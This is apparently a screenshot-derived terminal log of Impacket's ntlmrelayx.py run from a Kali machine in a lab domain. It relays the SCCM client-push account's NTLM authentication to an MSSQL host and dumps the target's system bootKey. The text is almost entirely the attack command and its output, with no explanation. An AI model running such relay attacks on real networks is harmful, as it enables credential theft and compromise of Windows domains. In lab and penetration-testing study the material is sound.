 lgoins@kali:~$ ntlmrelayx.py -t mssql01.lab.lan -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.1.3, attacking target smb://mssql01.lab.lan
[*] Authenticating against smb://mssql01.lab.lan as LAB/SCCM-CLIENTPUSH SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-9 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] Target system bootKey: 0x1d24ee770bf5d919e1c2f64cb90c26b4
[*] All targets processed!
[*] SMBD-Thread-10 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!